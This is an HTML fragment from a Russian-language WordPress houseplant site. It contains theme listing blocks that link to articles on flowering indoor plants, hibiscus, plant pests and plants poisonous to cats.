                          <a class="td-subcat-link" id="td_uid_8_65a0ef3080327" data-td_filter_value="78" data-td_block_id="td_uid_4_65a0ef307e91c" href="#">Лекарственные</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_9_65a0ef3080328" data-td_filter_value="80" data-td_block_id="td_uid_4_65a0ef307e91c" href="#">Садовые</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_10_65a0ef3080329" data-td_filter_value="81" data-td_block_id="td_uid_4_65a0ef307e91c" href="#">Советы</a>
                        </li>
                      </ul>
                      <div class="td-subcat-dropdown">
                        <div class="td-subcat-more" aria-haspopup="true">
                          <span>Больше</span><i class="td-icon-read-down"></i>
                        </div>
                        <ul class="td-pulldown-filter-list"></ul>
                      </div>
                    </div>
                  </div>
                  <div id="td_uid_4_65a0ef307e91c" class="td_block_inner">
                    <div class="td-block-row">
                      <div class="td-block-span6">
                        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-image">
                            <div class="td-module-thumb">
                              <a href="/domashnie-tsvety-sinego-tsveta/" rel="bookmark" title="Домашние цветы синего цвета"><img width="324" height="235" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-tsvety-sinego-tsveta-324x235.jpg" alt="" title="Домашние цветы синего цвета"><noscript><img width="324" height="235" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnie-tsvety-sinego-tsveta-324x235.jpg" alt="" title="Домашние цветы синего цвета"></noscript></a>
                            </div><a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                          </div>
                          <h3 class="entry-title td-module-title"><a href="/domashnie-tsvety-sinego-tsveta/" rel="bookmark" title="Домашние цветы синего цвета">Домашние цветы синего цвета</a></h3>
                          <div class="td-module-meta-info"></div>
                          <div class="td-excerpt">
                            В данной статье вы можете ознакомиться с каталогом лучших комнатных растений, их фотографиями и названиями. Здесь приведены точные описания множества комнатных растений, а...
                          </div>
                        </div>
                      </div>
                      <div class="td-block-span6">
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut/" rel="bookmark" title="Гибискус цветок комнатный желтеют и опадают"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut-100x70.jpg 100w, /wp-content/uploads/2019/06/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut-30x22.jpg 30w, /wp-content/uploads/2019/06/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Гибискус цветок комнатный желтеют и опадают"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut-100x70.jpg" srcset="/wp-content/uploads/2019/06/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut-100x70.jpg 100w, /wp-content/uploads/2019/06/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut-30x22.jpg 30w, /wp-content/uploads/2019/06/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Гибискус цветок комнатный желтеют и опадают"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut/" rel="bookmark" title="Гибискус цветок комнатный желтеют и опадают">Гибискус цветок комнатный желтеют и опадают</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/kak-peresadit-komnatnye-lukovichnye-tsvety/" rel="bookmark" title="Как пересадить комнатные луковичные цветы?"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/kak-peresadit-komnatnye-lukovichnye-tsvety-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/kak-peresadit-komnatnye-lukovichnye-tsvety-100x70.jpg 100w, /wp-content/uploads/2019/06/kak-peresadit-komnatnye-lukovichnye-tsvety-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Как пересадить комнатные луковичные цветы?"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/kak-peresadit-komnatnye-lukovichnye-tsvety-100x70.jpg" srcset="/wp-content/uploads/2019/06/kak-peresadit-komnatnye-lukovichnye-tsvety-100x70.jpg 100w, /wp-content/uploads/2019/06/kak-peresadit-komnatnye-lukovichnye-tsvety-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Как пересадить комнатные луковичные цветы?"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/kak-peresadit-komnatnye-lukovichnye-tsvety/" rel="bookmark" title="Как пересадить комнатные луковичные цветы?">Как пересадить комнатные луковичные цветы?</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah/" rel="bookmark" title="Нашатырный спирт от тли на комнатных цветах"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah-100x70.jpg 100w, /wp-content/uploads/2019/06/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah-218x150.jpg 218w, /wp-content/uploads/2019/06/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah-320x220.jpg 320w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Нашатырный спирт от тли на комнатных цветах"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah-100x70.jpg" srcset="/wp-content/uploads/2019/06/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah-100x70.jpg 100w, /wp-content/uploads/2019/06/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah-218x150.jpg 218w, /wp-content/uploads/2019/06/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah-320x220.jpg 320w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Нашатырный спирт от тли на комнатных цветах"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah/" rel="bookmark" title="Нашатырный спирт от тли на комнатных цветах">Нашатырный спирт от тли на комнатных цветах</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/domashnie-tsvety-primety/" rel="bookmark" title="Домашние цветы приметы"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-tsvety-primety-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/domashnie-tsvety-primety-100x70.jpg 100w, /wp-content/uploads/2019/06/domashnie-tsvety-primety-30x20.jpg 30w, /wp-content/uploads/2019/06/domashnie-tsvety-primety-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Домашние цветы приметы"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnie-tsvety-primety-100x70.jpg" srcset="/wp-content/uploads/2019/06/domashnie-tsvety-primety-100x70.jpg 100w, /wp-content/uploads/2019/06/domashnie-tsvety-primety-30x20.jpg 30w, /wp-content/uploads/2019/06/domashnie-tsvety-primety-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Домашние цветы приметы"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/domashnie-tsvety-primety/" rel="bookmark" title="Домашние цветы приметы">Домашние цветы приметы</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-next-prev-wrap">
                    <a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_65a0ef307e91c" data-td_block_id="td_uid_4_65a0ef307e91c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_4_65a0ef307e91c" data-td_block_id="td_uid_4_65a0ef307e91c"><i class="td-icon-font td-icon-menu-right"></i></a>
                  </div>
                </div>
                <div class="td_block_wrap td_block_2 td_uid_11_65a0ef308236b_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_11_65a0ef308236b">
                  <script>
                  var block_td_uid_11_65a0ef308236b = new tdBlock();
                  block_td_uid_11_65a0ef308236b.id = "td_uid_11_65a0ef308236b";
                  block_td_uid_11_65a0ef308236b.atts = '{"limit":"6","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0418\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#4caf50","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":2,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_11_65a0ef308236b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_65a0ef308236b_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_11_65a0ef308236b.td_column_number = "2";
                  block_td_uid_11_65a0ef308236b.block_type = "td_block_2";
                  block_td_uid_11_65a0ef308236b.post_count = "6";
                  block_td_uid_11_65a0ef308236b.found_posts = "1821";
                  block_td_uid_11_65a0ef308236b.header_color = "#4caf50";
                  block_td_uid_11_65a0ef308236b.ajax_pagination_infinite_stop = "";
                  block_td_uid_11_65a0ef308236b.max_num_pages = "304";
                  tdBlocksArray.push(block_td_uid_11_65a0ef308236b);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Интересные</span></h4>
                    <div class="td-subcat-filter" id="td_pulldown_td_uid_11_65a0ef308236b">
                      <ul class="td-subcat-list" id="td_pulldown_td_uid_11_65a0ef308236b_list">
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_12_65a0ef3083cbe" data-td_filter_value="" data-td_block_id="td_uid_11_65a0ef308236b" href="#">Все</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_13_65a0ef3083cc0" data-td_filter_value="79" data-td_block_id="td_uid_11_65a0ef308236b" href="#">Кактусы и суккуленты</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_14_65a0ef3083cc1" data-td_filter_value="77" data-td_block_id="td_uid_11_65a0ef308236b" href="#">Комнатные растения</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_15_65a0ef3083cc2" data-td_filter_value="78" data-td_block_id="td_uid_11_65a0ef308236b" href="#">Лекарственные</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_16_65a0ef3083cc3" data-td_filter_value="80" data-td_block_id="td_uid_11_65a0ef308236b" href="#">Садовые</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_17_65a0ef3083cc4" data-td_filter_value="81" data-td_block_id="td_uid_11_65a0ef308236b" href="#">Советы</a>
                        </li>
                      </ul>
                      <div class="td-subcat-dropdown">
                        <div class="td-subcat-more" aria-haspopup="true">
                          <span>Больше</span><i class="td-icon-read-down"></i>
                        </div>
                        <ul class="td-pulldown-filter-list"></ul>
                      </div>
                    </div>
                  </div>
                  <div id="td_uid_11_65a0ef308236b" class="td_block_inner">
                    <div class="td-block-row">
                      <div class="td-block-span6">
                        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-image">
                            <div class="td-module-thumb">
                              <a href="/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami/" rel="bookmark" title="Комнатное растение цветущее розовыми цветами"><img width="324" height="160" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-324x160.jpg" alt="" title="Комнатное растение цветущее розовыми цветами"><noscript><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-324x160.jpg" alt="" title="Комнатное растение цветущее розовыми цветами"></noscript></a>
                            </div><a href="/category/sovety/" class="td-post-category">Советы</a>
                          </div>
                          <h3 class="entry-title td-module-title"><a href="/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami/" rel="bookmark" title="Комнатное растение цветущее розовыми цветами">Комнатное растение цветущее розовыми цветами</a></h3>
                          <div class="td-module-meta-info"></div>
                          <div class="td-excerpt">
                            Особой популярностью у цветоводов пользуются комнатные растения, цветы которых окрашены в различные оттенки красного цвета. Существует огромное количество разновидностей таких культур, но наиболее популярными...
                          </div>
                        </div>
                      </div>
                      <div class="td-block-span6">
                        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-image">
                            <div class="td-module-thumb">
                              <a href="/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya/" rel="bookmark" title="Липкие листья на комнатных цветах как избавиться"><img width="324" height="160" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-324x160.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-324x160.jpg 324w, /wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-533x261.jpg 533w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" alt="" title="Липкие листья на комнатных цветах как избавиться"><noscript><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-324x160.jpg" srcset="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-324x160.jpg 324w, /wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Липкие листья на комнатных цветах как избавиться"></noscript></a>
                            </div><a href="/category/komnatnye-rasteniya/" class="td-post-category">Комнатные растения</a>
                          </div>
                          <h3 class="entry-title td-module-title"><a href="/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya/" rel="bookmark" title="Липкие листья на комнатных цветах как избавиться">Липкие листья на комнатных цветах как избавиться</a></h3>
                          <div class="td-module-meta-info"></div>
                          <div class="td-excerpt">
                            Болезни комнатных растений с липкими листьями сразу выдают их причину и возбудителя.1 Причины появления липкого налетаЛипкий лист у любого растения означает, что на его...
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="td-block-row">
                      <div class="td-block-span6">
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/poleznye-domashnie-tsvety/" rel="bookmark" title="Полезные домашние цветы"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-100x70.jpg 100w, /wp-content/uploads/2019/06/poleznye-domashnie-tsvety-218x150.jpg 218w, /wp-content/uploads/2019/06/poleznye-domashnie-tsvety-700x486.jpg 700w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Полезные домашние цветы"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-100x70.jpg" srcset="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-100x70.jpg 100w, /wp-content/uploads/2019/06/poleznye-domashnie-tsvety-218x150.jpg 218w, /wp-content/uploads/2019/06/poleznye-domashnie-tsvety-700x486.jpg 700w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Полезные домашние цветы"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/poleznye-domashnie-tsvety/" rel="bookmark" title="Полезные домашние цветы">Полезные домашние цветы</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                      <div class="td-block-span6">
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/passiflora-rastenie-v-domashnih-usloviyah/" rel="bookmark" title="Пассифлора растение в домашних условиях"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-100x70.jpg 100w, /wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Пассифлора растение в домашних условиях"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-100x70.jpg" srcset="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-100x70.jpg 100w, /wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Пассифлора растение в домашних условиях"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/passiflora-rastenie-v-domashnih-usloviyah/" rel="bookmark" title="Пассифлора растение в домашних условиях">Пассифлора растение в домашних условиях</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="td-block-row">
                      <div class="td-block-span6">
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/yadovitye-domashnie-rasteniya-dlya-koshek/" rel="bookmark" title="Ядовитые домашние растения для кошек"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/yadovitye-domashnie-rasteniya-dlya-koshek-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/yadovitye-domashnie-rasteniya-dlya-koshek-100x70.jpg 100w, /wp-content/uploads/2019/06/yadovitye-domashnie-rasteniya-dlya-koshek-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ядовитые домашние растения для кошек"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/yadovitye-domashnie-rasteniya-dlya-koshek-100x70.jpg" srcset="/wp-content/uploads/2019/06/yadovitye-domashnie-rasteniya-dlya-koshek-100x70.jpg 100w, /wp-content/uploads/2019/06/yadovitye-domashnie-rasteniya-dlya-koshek-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ядовитые домашние растения для кошек"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/yadovitye-domashnie-rasteniya-dlya-koshek/" rel="bookmark" title="Ядовитые домашние растения для кошек">Ядовитые домашние растения для кошек</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                      <div class="td-block-span6">
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/domashnie-tsvety-tsvetushhee-derevo/" rel="bookmark" title="Домашние цветы цветущее дерево"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-100x70.jpg 100w, /wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-700x486.jpg 700w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Домашние цветы цветущее дерево"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-100x70.jpg" srcset="/wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-100x70.jpg 100w, /wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-700x486.jpg 700w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Домашние цветы цветущее дерево"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/domashnie-tsvety-tsvetushhee-derevo/" rel="bookmark" title="Домашние цветы цветущее дерево">Домашние цветы цветущее дерево</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-next-prev-wrap">
                    <a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_65a0ef308236b" data-td_block_id="td_uid_11_65a0ef308236b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_11_65a0ef308236b" data-td_block_id="td_uid_11_65a0ef308236b"><i class="td-icon-font td-icon-menu-right"></i></a>
                  </div>
                </div>
                <div class="td_block_wrap td_block_15 td_uid_18_65a0ef3086a6a_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_18_65a0ef3086a6a">
                  <script>
                  var block_td_uid_18_65a0ef3086a6a = new tdBlock();
                  block_td_uid_18_65a0ef3086a6a.id = "td_uid_18_65a0ef3086a6a";
                  block_td_uid_18_65a0ef3086a6a.atts = '{"limit":"3","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041f\u043e\u043b\u0435\u0437\u043d\u044b\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#607d8b","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":2,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_18_65a0ef3086a6a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_18_65a0ef3086a6a_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_18_65a0ef3086a6a.td_column_number = "2";
                  block_td_uid_18_65a0ef3086a6a.block_type = "td_block_15";
                  block_td_uid_18_65a0ef3086a6a.post_count = "3";
                  block_td_uid_18_65a0ef3086a6a.found_posts = "1821";
                  block_td_uid_18_65a0ef3086a6a.header_color = "#607d8b";
                  block_td_uid_18_65a0ef3086a6a.ajax_pagination_infinite_stop = "";
                  block_td_uid_18_65a0ef3086a6a.max_num_pages = "607";
                  tdBlocksArray.push(block_td_uid_18_65a0ef3086a6a);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Полезные</span></h4>
                  </div>
                  <div id="td_uid_18_65a0ef3086a6a" class="td_block_inner td-column-2">
                    <div class="td-block-row">
                      <div class="td-block-span4">
                        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-image">
                            <div class="td-module-thumb">
                              <a href="/domashnij-tsvetok-puansetiya/" rel="bookmark" title="Домашний цветок пуансетия"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnij-tsvetok-puansetiya-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-puansetiya-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnij-tsvetok-puansetiya-30x22.jpg 30w, /wp-content/uploads/2019/06/domashnij-tsvetok-puansetiya-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Домашний цветок пуансетия"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnij-tsvetok-puansetiya-218x150.jpg" srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-puansetiya-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnij-tsvetok-puansetiya-30x22.jpg 30w, /wp-content/uploads/2019/06/domashnij-tsvetok-puansetiya-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Домашний цветок пуансетия"></noscript></a>
                            </div><a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                          </div>
                          <h3 class="entry-title td-module-title"><a href="/domashnij-tsvetok-puansetiya/" rel="bookmark" title="Домашний цветок пуансетия">Домашний цветок пуансетия</a></h3>
                        </div>
                      </div>
                      <div class="td-block-span4">
                        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-image">
                            <div class="td-module-thumb">
                              <a href="/komnatnoe-rastenie-s-yarkimi-tsvetami/" rel="bookmark" title="Комнатное растение с яркими цветами"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/komnatnoe-rastenie-s-yarkimi-tsvetami-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/komnatnoe-rastenie-s-yarkimi-tsvetami-218x150.jpg 218w, /wp-content/uploads/2019/06/komnatnoe-rastenie-s-yarkimi-tsvetami-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комнатное растение с яркими цветами"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnoe-rastenie-s-yarkimi-tsvetami-218x150.jpg" srcset="/wp-content/uploads/2019/06/komnatnoe-rastenie-s-yarkimi-tsvetami-218x150.jpg 218w, /wp-content/uploads/2019/06/komnatnoe-rastenie-s-yarkimi-tsvetami-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комнатное растение с яркими цветами"></noscript></a>
                            </div><a href="/category/kaktusy-i-sukkulenty/" class="td-post-category">Кактусы и суккуленты</a>
                          </div>
                          <h3 class="entry-title td-module-title"><a href="/komnatnoe-rastenie-s-yarkimi-tsvetami/" rel="bookmark" title="Комнатное растение с яркими цветами">Комнатное растение с яркими цветами</a></h3>
                        </div>
                      </div>
                      <div class="td-block-span4">
                        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-image">
                            <div class="td-module-thumb">
                              <a href="/domashnij-tsvetok-gibiskus/" rel="bookmark" title="Домашний цветок гибискус"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnij-tsvetok-gibiskus-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-gibiskus-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnij-tsvetok-gibiskus-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Домашний цветок гибискус"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnij-tsvetok-gibiskus-218x150.jpg" srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-gibiskus-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnij-tsvetok-gibiskus-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Домашний цветок гибискус"></noscript></a>
                            </div><a href="/category/raznoe/" class="td-post-category">Разное</a>
                          </div>
                          <h3 class="entry-title td-module-title"><a href="/domashnij-tsvetok-gibiskus/" rel="bookmark" title="Домашний цветок гибискус">Домашний цветок гибискус</a></h3>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-next-prev-wrap">
                    <a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_65a0ef3086a6a" data-td_block_id="td_uid_18_65a0ef3086a6a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_18_65a0ef3086a6a" data-td_block_id="td_uid_18_65a0ef3086a6a"><i class="td-icon-font td-icon-menu-right"></i></a>
                  </div>
                </div>
